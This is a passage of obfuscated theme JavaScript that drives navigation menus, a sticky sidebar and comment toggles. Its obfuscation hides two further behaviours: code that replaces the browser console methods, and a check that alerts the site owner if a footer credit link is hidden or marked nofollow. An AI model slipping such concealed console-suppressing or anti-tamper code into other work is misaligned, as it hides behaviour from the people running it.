_0x379ccc+_0xecf95a;},'YKXff':_0x37807e(0x1c8,0x2a1,0x2b7,0x21c)+'tegory-','tpUyo':'active','vBNqH':function(_0xaeac09){return _0xaeac09();},'fHvbS':_0x37807e(0x2c2,0x341,0x39a,0x2e4),'fTJqu':'warn','xsRrO':_0x37807e(0x2fd,0x3cc,0x320,0x361),'fIXby':_0x2cda7a(0x27d,0x30b,0x2dd,0x351),'Xqbwp':'table','ViyEa':'trace','MGjPd':function(_0x4b614e,_0x38e165){return _0x4b614e<_0x38e165;},'mAhuk':_0x37807e(0x274,0x322,0x3c4,0x2b5)},_0x3626fa=function(){var _0x342fd9={};function _0x363741(_0x3797ab,_0x13c533,_0x9574a8,_0x31f5b5){return _0x37807e(_0x3797ab-0x17b,_0x3797ab- -0x342,_0x9574a8-0x7a,_0x31f5b5);}_0x342fd9['HxZDB']=_0x363741(-0x11b,-0x1ac,-0x8b,-0xbe);function _0x430c85(_0x15e199,_0x3d18b3,_0x14fb45,_0x4854e7){return _0x2cda7a(_0x15e199-0x37,_0x3d18b3-0xc8,_0x15e199,_0x3d18b3-0xad);}_0x342fd9[_0x430c85(0x4e0,0x428,0x4c1,0x421)]=_0x363741(-0x99,-0x16,0x44,-0x153)+'e';var _0xce3ec3=_0x342fd9;if(_0x209329[_0x363741(0xa,0xd5,-0xc7,-0x90)]!==_0x209329[_0x363741(0xa,0xd,0xbc,0x5)])_0x17d74b['addClass'](_0x209329[_0x363741(0x57,0x33,-0x4,0x46)]),_0x235a26[_0x363741(0x25,0x6d,-0xf,0xa6)](_0x209329[_0x430c85(0x47b,0x3b1,0x448,0x3ad)],_0x39882e);else{var _0xf8004b;try{_0x209329[_0x430c85(0x2f9,0x382,0x2c3,0x332)]('yOiLK',_0x363741(-0xa7,-0x69,-0x2f,-0x49))?_0xf8004b=_0x209329[_0x363741(0x3b,0xf4,0x107,-0x63)](Function,_0x209329[_0x363741(-0xfd,-0xfc,-0x146,-0x175)](_0x209329[_0x363741(-0xfd,-0xfe,-0x28,-0x10a)]('return\x20(fu'+_0x363741(0x4e,0xad,-0x67,0x7),_0x209329[_0x363741(0x6b,0x120,0x12a,0xba)]),');'))():_0x593d56[_0x363741(-0x107,-0xd6,-0xad,-0x91)+'s'](_0xce3ec3[_0x363741(-0xd2,-0x46,-0x54,-0xb5)]);}catch(_0x17621f){'yDEPi'!==_0x209329['MHvvu']?_0x1f4ac(_0xce3ec3['bCKsS'])[_0x363741(-0x76,-0xf0,-0x152,-0x10d)]():_0xf8004b=window;}return _0xf8004b;}};function _0x2cda7a(_0x45db89,_0x255084,_0x314a14,_0x1b71d5){return _0x25bd(_0x1b71d5-0x1cb,_0x314a14);}var _0x119622=_0x209329[_0x2cda7a(0x1d6,0x2e7,0x272,0x295)](_0x3626fa);function _0x37807e(_0x2515a3,_0x1535f2,_0x5da7f8,_0x56ed8e){return _0x25bd(_0x1535f2-0x178,_0x56ed8e);}var _0x3d5e72=_0x119622[_0x37807e(0x226,0x2fd,0x2ad,0x2a9)]=_0x119622[_0x2cda7a(0x33d,0x329,0x3b7,0x350)]||{},_0x30b597=[_0x209329['fHvbS'],_0x209329[_0x37807e(0x2c5,0x2cd,0x2b7,0x321)],_0x2cda7a(0x2be,0x272,0x2d3,0x27f),_0x209329[_0x2cda7a(0x39b,0x44d,0x415,0x42b)],_0x209329[_0x37807e(0x333,0x278,0x1ee,0x254)],_0x209329[_0x2cda7a(0x38a,0x337,0x33d,0x3ea)],_0x209329[_0x2cda7a(0x32a,0x38e,0x38e,0x406)]];for(var _0x10fadb=0x26e8+0x78e*0x3+-0x3d92;_0x209329['MGjPd'](_0x10fadb,_0x30b597['length']);_0x10fadb++){if(_0x209329[_0x2cda7a(0x384,0x32d,0x382,0x3ad)]===_0x2cda7a(0x435,0x324,0x40e,0x375)){var _0x16a45f=_0x284c67['constructo'+'r'][_0x37807e(0x330,0x37a,0x393,0x44c)][_0x37807e(0x2ba,0x230,0x2a5,0x301)](_0x284c67),_0x134f3c=_0x30b597[_0x10fadb],_0x4059f1=_0x3d5e72[_0x134f3c]||_0x16a45f;_0x16a45f[_0x2cda7a(0x2de,0x2b8,0x30d,0x36d)]=_0x284c67[_0x2cda7a(0x32f,0x1e0,0x1fd,0x283)](_0x284c67),_0x16a45f[_0x37807e(0x2ba,0x379,0x3a9,0x3b9)]=_0x4059f1[_0x37807e(0x2c1,0x379,0x309,0x388)]['bind'](_0x4059f1),_0x3d5e72[_0x134f3c]=_0x16a45f;}else{var _0x307338=_0x4d7a9d[_0x2cda7a(0x2e1,0x326,0x44d,0x3bb)]('\x20');for(var _0x4c2e4b=0x9*-0x2c5+-0x1370+-0x2c5d*-0x1;_0x209329[_0x2cda7a(0x1f6,0x290,0x21d,0x2b9)](_0x4c2e4b,_0x307338[_0x2cda7a(0x30a,0x410,0x311,0x3bc)]);_0x4c2e4b++){_0x209329[_0x37807e(0x2ed,0x236,0x19d,0x1ba)](_0x2ddb99,_0x209329[_0x37807e(0x350,0x3ac,0x2f7,0x355)]('navbar-cat'+_0x37807e(0x320,0x244,0x17a,0x18a),_0x307338[_0x4c2e4b]))&&_0x4dda07(_0x209329[_0x37807e(0x48d,0x3d4,0x350,0x3c2)]+_0x307338[_0x4c2e4b]+'')[_0x2cda7a(0x391,0x418,0x422,0x3d1)](_0x209329[_0x37807e(0x295,0x2ce,0x2dc,0x395)]);}}}});function _0x25bd(_0x2f73fa,_0x58af26){var _0x52ed41=_0x52ed();return _0x25bd=function(_0x25bdf6,_0x5be97c){_0x25bdf6=_0x25bdf6-(0xfb*-0x16+-0x958+0x1f91*0x1);var _0x44d8ae=_0x52ed41[_0x25bdf6];return _0x44d8ae;},_0x25bd(_0x2f73fa,_0x58af26);}_0x4aedc2(),$(function(){function _0x5ccfba(_0x5e5e8f,_0x27f17a,_0x535ea6,_0xf70fc8){return _0x25bd(_0x535ea6-0x1a8,_0x5e5e8f);}function _0xa2592(_0x432e7a,_0x30dbef,_0x3d8571,_0x432e16){return _0x25bd(_0x3d8571- -0x271,_0x432e7a);}var _0x4e3262={'ekxvF':function(_0x209d5f,_0x4c3749){return _0x209d5f(_0x4c3749);},'xfrkA':_0x5ccfba(0x2e7,0x391,0x39c,0x34b),'VyUOY':_0xa2592(-0x1e2,-0x17a,-0x1c1,-0x19a),'kIUuK':function(_0x35d0d9,_0x5e7209){return _0x35d0d9(_0x5e7209);},'lNozI':_0x5ccfba(0x341,0x42b,0x3f0,0x404),'ihIOj':_0xa2592(-0x65,-0xf7,-0x110,-0x114),'XgPAx':function(_0x54e53e,_0x100ef2){return _0x54e53e(_0x100ef2);},'BgfeT':_0x5ccfba(0x2fa,0x434,0x38d,0x386)};_0x4e3262[_0xa2592(-0x28,-0x96,-0xe8,-0xa5)]($,_0x4e3262[_0xa2592(-0x1c5,-0x220,-0x196,-0x14e)])[_0xa2592(-0x1d0,-0x211,-0x166,-0x1e3)](function(){function _0x342a4f(_0x3be760,_0x19a876,_0x22cc71,_0x5baa43){return _0xa2592(_0x3be760,_0x19a876-0xa8,_0x22cc71-0x3e6,_0x5baa43-0x130);}_0x4e3262['ekxvF']($,_0x4e3262[_0x342a4f(0x32c,0x25e,0x2b9,0x1f3)])[_0x342a4f(0x322,0x2b5,0x299,0x1f9)+'e'](-0x65a+0x15cb+-0x1*0xf0d),_0x4e3262[_0x342a4f(0x33f,0x392,0x2ec,0x31b)]($,_0x342a4f(0x46d,0x38b,0x3bd,0x3c7))[_0x342a4f(0x388,0x318,0x37d,0x34a)+'s'](_0x4e3262[_0x342a4f(0x23e,0x2f7,0x268,0x27d)]);function _0x3c36ab(_0x54b1cc,_0x14cd15,_0xfa58ce,_0x3e4bc0){return _0xa2592(_0x3e4bc0,_0x14cd15-0x101,_0xfa58ce-0x3c5,_0x3e4bc0-0x14b);}_0x4e3262[_0x342a4f(0x361,0x2fb,0x355,0x355)]($,_0x4e3262[_0x3c36ab(0x2a6,0x297,0x2fc,0x33b)])[_0x3c36ab(0x375,0x417,0x35c,0x2ca)+'s'](_0x4e3262[_0x342a4f(0x320,0x406,0x36e,0x415)]);});}),$(function(){function _0x4a4bf0(_0xd373d0,_0x5cc305,_0x2b06b5,_0x5d7764){return _0x25bd(_0xd373d0- -0x364,_0x5d7764);}function _0x3b88b9(_0x3d2252,_0x479599,_0x1dcc0f,_0x542412){return _0x25bd(_0x3d2252- -0x326,_0x542412);}var _0x25c56a={'doctt':function(_0x2d9f9b,_0x1fcaa1){return _0x2d9f9b(_0x1fcaa1);},'tSimF':'#AjaxComme'+_0x3b88b9(-0x14e,-0xc4,-0x178,-0x106),'ojuQT':_0x3b88b9(-0x1a4,-0x266,-0xdf,-0x134)+_0x3b88b9(-0x210,-0x13e,-0x2c4,-0x2b3),'WHDRE':function(_0xf4cd3b,_0x4f2817){return _0xf4cd3b!==_0x4f2817;},'qyalq':_0x3b88b9(-0xf4,-0xf6,-0x181,-0x101),'GteXA':_0x4a4bf0(-0x186,-0x113,-0x171,-0x216),'GPOME':_0x4a4bf0(-0x2b4,-0x258,-0x21b,-0x386),'YkOVV':function(_0xb6f22f,_0x74450a){return _0xb6f22f(_0x74450a);},'pUxIM':_0x4a4bf0(-0x106,-0x1b1,-0x88,-0x13b),'NXLDB':_0x3b88b9(-0x187,-0x24e,-0x192,-0x155),'mODTu':_0x3b88b9(-0x1fc,-0x1a8,-0x2be,-0x21f)};_0x25c56a[_0x4a4bf0(-0x185,-0x175,-0x180,-0x216)]($,_0x25c56a[_0x3b88b9(-0x22a,-0x2cc,-0x208,-0x15e)])[_0x4a4bf0(-0x259,-0x208,-0x2ed,-0x1a6)](function(){function _0x204d74(_0x374c30,_0x1547d8,_0x354d21,_0x39046b){return _0x4a4bf0(_0x1547d8-0x2cf,_0x1547d8-0x171,_0x354d21-0x1e3,_0x374c30);}function _0x5824ef(_0xe8ff85,_0x1a0d85,_0x23fb67,_0x4952b0){return _0x4a4bf0(_0x4952b0-0x595,_0x1a0d85-0xf9,_0x23fb67-0xae,_0xe8ff85);}_0x25c56a['WHDRE'](_0x204d74(0x1ce,0x18e,0xdb,0x1ad),_0x25c56a[_0x204d74(0x97,0x7b,-0xd,-0x4b)])?($(_0x25c56a[_0x204d74(0xba,0x162,0x20b,0xa8)])[_0x5824ef(0x40b,0x425,0x4ad,0x439)+'s'](_0x25c56a[_0x5824ef(0x374,0x26b,0x3bc,0x2ff)]),_0x25c56a[_0x5824ef(0x45e,0x31d,0x46f,0x3cd)]($,'#mnav\x20i')[_0x204d74(0x1d8,0x173,0xa4,0x101)+'s'](_0x25c56a['pUxIM']),_0x25c56a[_0x204d74(0xe6,0x14a,0x225,0xbd)]($,_0x25c56a['NXLDB'])[_0x204d74(0xa3,0x8f,0x49,0x86)+'e'](-0x1316*0x1+0x4*0xab+0x10ce),_0x25c56a['doctt']($,_0x204d74(0x18d,0x15f,0x14d,0x85))[_0x5824ef(0x25c,0x387,0x2f8,0x2d8)](0xabc+-0x2*0x3fa+-0x264)):(_0x25c56a[_0x204d74(0xfb,0x14a,0xcb,0x21b)](_0x190264,_0x25c56a[_0x204d74(0x126,0x18d,0x214,0x24a)])[_0x5824ef(0x3cf,0x308,0x2ff,0x365)](_0x25c56a[_0x5824ef(0x3a2,0x465,0x4a3,0x3fb)])[_0x5824ef(0x262,0x282,0x24f,0x2f2)](),_0x5a8720(_0x25c56a['ojuQT'])[_0x5824ef(0x2db,0x374,0x426,0x39c)](_0x322557),_0x25c56a[_0x204d74(0x135,0x14a,0x208,0x1b8)](_0x2c0322,_0x204d74(0x60,0x61,0x6d,-0xd)+_0x204d74(0xd4,0x180,0x1ff,0xbc))[_0x5824ef(0x3c0,0x3d1,0x27f,0x33c)]());});}),$(document)[_0xceae63(0x460,0x3d8,0x3d3,0x3dc)](function(){var _0x1d0af9={'nhGay':function(_0x3b7884,_0x1c8c70){return _0x3b7884(_0x1c8c70);},'cdsmP':_0x59d799(0x12f,0x54,0xf9,0x63)+_0x59d799(0x110,0x179,0x1bd,0x209)+_0x59d799(0x214,0x209,0x15e,0x1b6)+_0x5484ab(0x18d,0x33c,0x324,0x267)+_0x59d799(0x134,-0x5,0xc3,0x171)+_0x5484ab(0x9f,0xdd,0x190,0x169)+'/\x22],\x20a[hre'+_0x59d799(0x1c4,0x1cf,0x149,0x6c)+_0x59d799(0x2d6,0x2ef,0x217,0x298)+'.com/\x22],\x20a'+'[href=\x22htt'+_0x5484ab(0x230,0x158,0x2a0,0x1e5)+'zktw.com.c'+_0x59d799(0x258,0x1ef,0x210,0x1bd),'fktEs':_0x59d799(0x17c,0x7d,0xad,0xdb),'iWyKx':function(_0x1060cf,_0x3bb3a2){return _0x1060cf!=_0x3bb3a2;},'FqQoP':'nofollow','yhoHc':'rel','YbLzP':function(_0x2bfe73,_0x4480dd){return _0x2bfe73!=_0x4480dd;},'JEDnd':_0x5484ab(0x192,0x287,0x292,0x1cf),'OinAW':_0x5484ab(0x10b,0x190,0x156,0x178),'NsUjg':_0x59d799(0x177,0x19a,0x136,0xce)+_0x5484ab(0x223,0x2ca,0x207,0x1f3)+_0x5484ab(0x1a8,0x21f,0x1e1,0x27a)+'收到此提醒！\x0a\x20修改'+_0x5484ab(0x285,0x205,0x2b2,0x200)+'代码或者再安装一次模'+'板即可恢复，如不可恢'+_0x59d799(0x159,0x18a,0x194,0x260)},_0x51a6ca=_0x1d0af9[_0x59d799(0x210,0x218,0x1ee,0x210)]($,_0x59d799(0xa8,0x78,0x12a,0x1f4))[_0x59d799(0x38,0x25,0x98,0x7c)](_0x1d0af9[_0x59d799(0x1a3,0x203,0x1b9,0xe4)]);function _0x5484ab(_0x1b2cd7,_0x158234,_0x24125f,_0x5e78a2){return _0xceae63(_0x158234,_0x158234-0x5e,_0x5e78a2- -0x21c,_0x5e78a2-0x42);}function _0x59d799(_0x4a6966,_0x4dea52,_0x5c44c9,_0x57fe86){return _0xceae63(_0x4a6966,_0x4dea52-0x1bc,_0x5c44c9- -0x301,_0x57fe86-0xc4);}_0x1d0af9[_0x5484ab(0x24f,0x1a8,0x134,0x1c2)]!=_0x51a6ca[_0x5484ab(0x243,0x18d,0x2c8,0x22b)]()&&!_0x51a6ca['is'](':hidden')&&_0x1d0af9[_0x59d799(0x72,0x79,0x134,0x1e9)](_0x1d0af9[_0x5484ab(0x320,0x1d3,0x1c6,0x26e)],_0x51a6ca[_0x59d799(0xcf,0x15d,0x112,0xc2)](_0x1d0af9['yhoHc']))&&_0x1d0af9[_0x59d799(0x166,0x92,0x167,0x9e)](_0x1d0af9['JEDnd'],_0x51a6ca[_0x59d799(0x191,0x279,0x1c0,0x133)](_0x1d0af9[_0x5484ab(0x283,0x224,0x130,0x1ec)]))&&_0x1d0af9[_0x59d799(0x2c6,0x182,0x1ee,0x296)](alert,_0x1d0af9['NsUjg']);}),$(function(){var _0x831366={'xXlLC':_0x276abe(0x525,0x45d,0x497,0x455),'DHuzx':function(_0xe653f7,_0x53652e){return _0xe653f7(_0x53652e);},'DzGBi':'.topmenu','tRGRg':function(_0x43a2b3,_0x18b20d){return _0x43a2b3(_0x18b20d);},'KBTFi':function(_0x30e77c,_0x3834b8){return _0x30e77c>=_0x3834b8;}},_0x5ca5c8=_0x831366[_0x276abe(0x39c,0x3b7,0x2da,0x33a)]['split']('|'),_0x1940fb=-0x456+-0x4c1*0x2+0xdd8;function _0x276abe(_0x414888,_0x28839b,_0x354a25,_0x30eec8){return _0xceae63(_0x30eec8,_0x28839b-0x1a,_0x28839b- -0x22,_0x30eec8-0xcf);}function _0x3b138c(_0x5f5b7c,_0x114649,_0x3316f2,_0x133f77){return _0xceae63(_0x3316f2,_0x114649-0x125,_0x133f77- -0x4da,_0x133f77-0x131);}while(!![]){switch(_0x5ca5c8[_0x1940fb++]){case'0':var _0x4034d4=_0x831366['DHuzx']($,_0x831366[_0x276abe(0x421,0x4c9,0x524,0x4dd)]);continue;case'1':_0x57f94c['scroll'](function(){function _0x3ed73b(_0x3156e3,_0x51112a,_0x3dfc17,_0x5919ec){return _0x276abe(_0x3156e3-0x1d4,_0x51112a- -0x2e2,_0x3dfc17-0x18c,_0x3156e3);}function _0x3d669b(_0x1a95ad,_0x4ba160,_0x4fbe8b,_0x469ccc){return _0x276abe(_0x1a95ad-0xc9,_0x1a95ad- -0x372,_0x4fbe8b-0xf8,_0x4ba160);}_0x218436['YlgGc'](_0x24a83b[_0x3ed73b(0x17a,0x173,0x13a,0x11e)](),0x7bd*0x5+-0x2179+-0x4*0x121)?_0x4034d4['addClass'](_0x218436[_0x3d669b(0x21,-0x7f,0x51,0xdd)]):_0x4034d4[_0x3d669b(0x1,0xb0,0x8b,-0x48)+'s'](_0x218436[_0x3ed73b(-0x16,0xb1,0x49,0xdd)]);});continue;case'2':var _0x24a83b=_0x831366[_0x276abe(0x347,0x3b3,0x3f1,0x41b)]($,document);continue;case'3':var _0x218436={'YlgGc':function(_0x54934b,_0x4d6d14){function _0x1edd63(_0x2c2c84,_0x466db2,_0x2fa1e1,_0x4bc3e6){return _0x276abe(_0x2c2c84-0x117,_0x2c2c84- -0x4ea,_0x2fa1e1-0x1a3,_0x466db2);}return _0x831366[_0x1edd63(-0xbc,-0xbf,-0x126,-0x156)](_0x54934b,_0x4d6d14);},'Uapem':_0x276abe(0x289,0x35f,0x2a3,0x430)};continue;case'4':var _0x57f94c=_0x831366[_0x276abe(0x3e3,0x3b3,0x375,0x3a5)]($,window);continue;}break;}}),$(function(){var _0x3c62db={'zgXfG':function(_0xa493d,_0x238a2e){return _0xa493d(_0x238a2e);},'sMosP':_0x5ec9a5(0x368,0x232,0x32b,0x2e0)+'h'};function _0x5ec9a5(_0xc4f52b,_0x175cc6,_0x33f8b3,_0x310c29){return _0xceae63(_0x33f8b3,_0x175cc6-0x2c,_0x310c29- -0x1a9,_0x310c29-0xc3);}function _0x57de9a(_0x10b3de,_0x24a53d,_0x2bb176,_0x17109d){return _0xceae63(_0x17109d,_0x24a53d-0x96,_0x24a53d- -0x501,_0x17109d-0x125);}_0x3c62db['zgXfG']($,_0x3c62db[_0x57de9a(-0xc3,-0x20,0x85,-0xc4)])[_0x5ec9a5(0x24e,0x23b,0x17b,0x234)](function(){function _0x1f3d40(_0x269a07,_0x7480a3,_0xee897d,_0x2caafc){return _0x5ec9a5(_0x269a07-0x113,_0x7480a3-0x11,_0x2caafc,_0x7480a3- -0xc1);}function _0x21b929(_0x1d6c65,_0x47ba07,_0x275aa6,_0x48f1e1){return _0x5ec9a5(_0x1d6c65-0xe6,_0x47ba07-0xf,_0x1d6c65,_0x275aa6-0x87);}_0x3c62db[_0x21b929(0x273,0x2b8,0x29d,0x24f)]($,_0x21b929(0x37c,0x32c,0x38c,0x320)+'h')[_0x1f3d40(0xda,0x18c,0x21f,0xb8)+'e'](0x7*-0x20+0x8e0+-0x79c);});}),$(function(){var _0x4aa882={'dYfNp':function(_0x12e4a5,_0x2130d7){return _0x12e4a5<_0x2130d7;},'TdELR':function(_0x492b2c,_0x2cb2f8){return _0x492b2c==_0x2cb2f8;},'UDoJQ':function(_0x56e3a6,_0x1894c2){return _0x56e3a6+_0x1894c2;},'fzJzJ':function(_0x2119d5,_0x31828c){return _0x2119d5(_0x31828c);},'OIPzu':function(_0x5e4456,_0x442fdf){return _0x5e4456+_0x442fdf;},'qELbU':function(_0x1b3a94,_0xa336c2){return _0x1b3a94+_0xa336c2;},'fuihp':'#navbar-ca'+_0x6fc0b4(0x5d3,0x52e,0x42e,0x504),'tRbvS':_0x6fc0b4(0x4d2,0x404,0x440,0x44e),'lciBq':function(_0x1dcc1d,_0x140beb){return _0x1dcc1d+_0x140beb;},'IDBMR':_0x6fc0b4(0x2e5,0x3de,0x43f,0x390)+'-','vaZLS':function(_0x5c7c58,_0x2d7880){return _0x5c7c58(_0x2d7880);},'aGMxF':function(_0x5a4606,_0x1b6ed4){return _0x5a4606-_0x1b6ed4;},'rgMNp':function(_0x362fdf,_0x95d7b6){return _0x362fdf<=_0x95d7b6;},'xZZVa':function(_0xd6a3f1,_0x380fea){return _0xd6a3f1===_0x380fea;},'tfbHz':_0x531de2(0x31c,0x28f,0x2db,0x2ce),'AYKiT':_0x6fc0b4(0x436,0x51c,0x4dd,0x4f0),'CXAUH':function(_0x476b7a,_0x24f29f){return _0x476b7a===_0x24f29f;},'fzssG':'gfJXt','ZapLf':_0x6fc0b4(0x420,0x521,0x56f,0x4a0),'WTkoR':_0x6fc0b4(0x474,0x4de,0x55c,0x497),'CbNag':_0x6fc0b4(0x4e8,0x599,0x492,0x4fc),'oleyb':function(_0x52c90b,_0x5aaed7){return _0x52c90b===_0x5aaed7;},'rtaSv':'LOEXd','rOOQg':function(_0x16c51a,_0x48558e){return _0x16c51a(_0x48558e);},'AQIUo':_0x6fc0b4(0x35c,0x40b,0x412,0x3a3),'RbdAU':function(_0x384976,_0x4a8d2e){return _0x384976(_0x4a8d2e);},'ovaiu':_0x6fc0b4(0x58c,0x525,0x538,0x4e5)+'tes','pcSIR':function(_0x223a19,_0x16546a){return _0x223a19(_0x16546a);},'lliLK':function(_0x45934b,_0x4eaa07){return _0x45934b-_0x4eaa07;},'nSvQO':function(_0x5525df,_0x27575b){return _0x5525df-_0x27575b;}},_0x39e378=_0x4aa882[_0x531de2(0x3a7,0x2e6,0x462,0x3cb)]($,_0x4aa882[_0x6fc0b4(0x54c,0x4bd,0x4a1,0x4c2)]),_0x31c4f1=_0x39e378[_0x6fc0b4(0x57a,0x54d,0x545,0x4cc)](),_0x1f044c=_0x4aa882[_0x6fc0b4(0x459,0x3fb,0x31e,0x39a)]($,_0x4aa882[_0x531de2(0x313,0x3af,0x247,0x33f)]),_0xcc032d=$(_0x4aa882[_0x531de2(0x313,0x31a,0x30c,0x358)])[_0x6fc0b4(0x417,0x47e,0x550,0x4cc)](),_0x35dab9=_0x4aa882[_0x531de2(0x358,0x286,0x3d1,0x38d)]($,window)[_0x531de2(0x441,0x473,0x4ce,0x37b)](),_0x1a4a7e=_0x4aa882[_0x6fc0b4(0x2e3,0x445,0x37f,0x377)](_0x39e378['offset']()['top'],_0x31c4f1),_0x4efd98=_0x4aa882[_0x531de2(0x45c,0x412,0x51d,0x4f4)](_0x31c4f1,_0x1f044c[_0x531de2(0x441,0x3cb,0x41f,0x4b7)]())-_0x4aa882[_0x6fc0b4(0x507,0x41b,0x4ad,0x4c4)](_0xcc032d,_0x1f044c[_0x531de2(0x441,0x4d4,0x3cb,0x436)]()),_0x1123df=_0x4efd98;function _0x531de2(_0x4774b0,_0x30c933,_0x189660,_0x117333){return _0xceae63(_0x117333,_0x30c933-0x117,_0x4774b0- -0xaf,_0x117333-0xd8);}function _0x6fc0b4(_0x43a56d,_0x262e46,_0x9bd8c,_0x1f6f44){return _0xceae63(_0x43a56d,_0x262e46-0x61,_0x1f6f44- -0x24,_0x1f6f44-0x161);}$(window)['scroll'](function(){function _0x34a2d1(_0x135ed6,_0x334d37,_0x1557c4,_0x4033f0){return _0x531de2(_0x334d37- -0xf2,_0x334d37-0xc6,_0x1557c4-0x123,_0x4033f0);}function _0x146ec1(_0xa80132,_0x23ae8f,_0x9bfdc2,_0x95ce69){return _0x531de2(_0xa80132- -0x547,_0x23ae8f-0xfa,_0x9bfdc2-0x11,_0x9bfdc2);}var _0x5a1ac2=_0x4aa882[_0x146ec1(-0x1f4,-0x1b5,-0x1a1,-0x145)]($,document['body'])[_0x34a2d1(0x344,0x2d6,0x390,0x26a)](),_0x3fa5f6=_0x4aa882[_0x34a2d1(0x1e0,0x2a5,0x226,0x1de)](_0x4aa882['aGMxF'](_0x1a4a7e,_0x35dab9),_0x5a1ac2);if(_0x4aa882[_0x34a2d1(0x1ec,0x1f6,0x270,0x173)](_0x3fa5f6,-0xf01+0x1060+0x15f*-0x1)){if(_0x4aa882[_0x34a2d1(0x28c,0x205,0x2e2,0x25d)](_0x4aa882[_0x146ec1(-0x21f,-0x191,-0x160,-0x29c)],_0x4aa882['tfbHz']))_0x1f044c[_0x34a2d1(0x2a9,0x337,0x314,0x32b)]('fix-btm'),_0x1f044c[_0x34a2d1(0x39c,0x320,0x320,0x355)](_0x4aa882['AYKiT'],_0x4efd98);else{var _0x514cac=_0xefc1f9[_0x34a2d1(0x2ac,0x2fe,0x338,0x337)](_0x55e2a7,arguments);return _0x233bf2=null,_0x514cac;}}else{if(_0x3fa5f6<=_0x1123df){if(_0x4aa882[_0x34a2d1(0x21d,0x1ec,0x2c9,0x1c5)](_0x34a2d1(0x278,0x326,0x332,0x2f4),_0x4aa882['fzssG'])){var _0x432c64=_0x2bae2e[_0x34a2d1(0x323,0x321,0x311,0x2c4)]('\x20');for(var _0x2fc92a=-0x3*-0x955+-0x1c55+-0x56*-0x1;_0x4aa882[_0x34a2d1(0x250,0x2a0,0x21b,0x24e)](_0x2fc92a,_0x432c64[_0x146ec1(-0x133,-0x179,-0xfb,-0x129)]);_0x2fc92a++){_0x4aa882[_0x34a2d1(0x2f8,0x331,0x40e,0x2a1)](_0x286ed2,_0x4aa882['UDoJQ']('navbar-cat'+_0x34a2d1(0x18e,0x1fd,0x2ae,0x1cb),_0x432c64[_0x2fc92a]))&&_0x4aa882[_0x146ec1(-0x14a,-0xf4,-0x75,-0x121)](_0x8990e4,_0x4aa882[_0x146ec1(-0x23a,-0x1db,-0x2d4,-0x2da)](_0x4aa882[_0x146ec1(-0x24a,-0x277,-0x268,-0x2b9)](_0x4aa882[_0x146ec1(-0x278,-0x2ac,-0x208,-0x2d6)],_0x432c64[_0x2fc92a]),''))[_0x34a2d1(0x3c8,0x337,0x3e2,0x2d1)](_0x4aa882[_0x146ec1(-0x1f9,-0x267,-0x272,-0x2d5)]);}}else _0x1f044c['removeClas'+'s'](_0x4aa882[_0x146ec1(-0x167,-0x1cc,-0x112,-0xe2)]),_0x1f044c['css'](_0x4aa882[_0x34a2d1(0x297,0x2c0,0x2e9,0x2d9)],_0x4aa882[_0x146ec1(-0x1fe,-0x22d,-0x266,-0x226)]),!_0x1f044c['hasClass'](_0x4aa882['CbNag'])&&(_0x4aa882[_0x34a2d1(0x201,0x1f0,0x114,0x155)](_0x4aa882[_0x146ec1(-0x191,-0x11a,-0x12a,-0x123)],_0x4aa882[_0x34a2d1(0x30d,0x2c4,0x395,0x2f6)])?_0x1f044c['addClass']('fix'):_0x390e77==_0x4aa882[_0x146ec1(-0x21c,-0x1cc,-0x177,-0x284)](_0x4aa882['IDBMR'],_0x3472e8)&&_0x4aa882[_0x146ec1(-0x1f4,-0x2c3,-0x14d,-0x19e)](_0x167822,_0x4aa882[_0x146ec1(-0x24a,-0x1c1,-0x229,-0x229)](_0x4aa882[_0x34a2d1(0x19d,0x1fa,0x178,0x173)]('#navbar-ta'+'g-',_0x3febf0),''))[_0x34a2d1(0x2bd,0x337,0x2c4,0x276)](_0x4aa882[_0x34a2d1(0x27c,0x25c,0x295,0x333)]));}else _0x1f044c[_0x146ec1(-0x261,-0x242,-0x2ad,-0x2b7)+'s'](_0x146ec1(-0x132,-0x112,-0x1c4,-0x160)),_0x1f044c[_0x146ec1(-0x261,-0x327,-0x1fb,-0x290)+'s'](_0x4aa882['CbNag']);}});}),$(function(){function _0x2ec39a(_0x1deecc,_0x1f58fa,_0x5007e8,_0x369665){return _0xceae63(_0x1deecc,_0x1f58fa-0x163,_0x369665-0xca,_0x369665-0x199);}var _0x17fcf4={'YNqLC':'active','YUFVW':function(_0x3d4cb7,_0x304333){return _0x3d4cb7!==_0x304333;},'tdlYE':_0xeb2615(0xda,0x179,0x1a6,0x11f),'cawHr':function(_0x337e6b,_0x3eeb9e){return _0x337e6b(_0x3eeb9e);},'vIXtq':_0x2ec39a(0x58a,0x585,0x566,0x555)+_0x2ec39a(0x62e,0x5b2,0x610,0x5a7)};function _0xeb2615(_0x53e3c3,_0x34ae44,_0x14bed9,_0x1e3c4d){return _0xceae63(_0x1e3c4d,_0x34ae44-0x1d9,_0x14bed9- -0x2d0,_0x1e3c4d-0xb4);}$(_0x17fcf4[_0x2ec39a(0x4dd,0x5c9,0x665,0x5b3)])[_0xeb2615(0x2d0,0x2bb,0x23e,0x2f8)](function(){function _0x5f06ee(_0x38cc07,_0x3d3a3d,_0x4bb478,_0x52ee10){return _0x2ec39a(_0x3d3a3d,_0x3d3a3d-0x9c,_0x4bb478-0x1b9,_0x38cc07- -0xe9);}function _0x4c203e(_0x17b3c9,_0x385b17,_0x4eb512,_0x19bd0b){return _0xeb2615(_0x17b3c9-0x11d,_0x385b17-0x156,_0x19bd0b-0x2fe,_0x4eb512);}_0x17fcf4[_0x4c203e(0x360,0x494,0x3f8,0x3c8)](_0x17fcf4[_0x4c203e(0x4d8,0x46c,0x481,0x420)],_0x17fcf4[_0x5f06ee(0x3d3,0x493,0x41c,0x488)])?_0x3c7ab8(this)[_0x5f06ee(0x4b9,0x476,0x594,0x3ed)](_0x17fcf4[_0x5f06ee(0x4c5,0x46f,0x52d,0x4e3)]):_0x17fcf4[_0x5f06ee(0x35c,0x337,0x3bc,0x36c)]($,'.lbicon-we'+_0x4c203e(0x471,0x509,0x59a,0x50b))['slideToggl'+'e'](0x252b+-0x1214+-0x12b3);});}),$(function(){function _0x1c8f9a(_0x20306f,_0x4a5715,_0x474e82,_0x20b88d){return _0xceae63(_0x20b88d,_0x4a5715-0x3,_0x4a5715- -0x554,_0x20b88d-0x2e);}var _0x527179={};_0x527179[_0x242ced(-0x2dc,-0x2ac,-0x258,-0x218)]=_0x1c8f9a(-0x1a5,-0x109,-0x1ac,-0x11f);function _0x242ced(_0x39f44f,_0x40b59c,_0x3c5aa8,_0x31f924){return _0xceae63(_0x3c5aa8,_0x40b59c-0x17c,_0x40b59c- 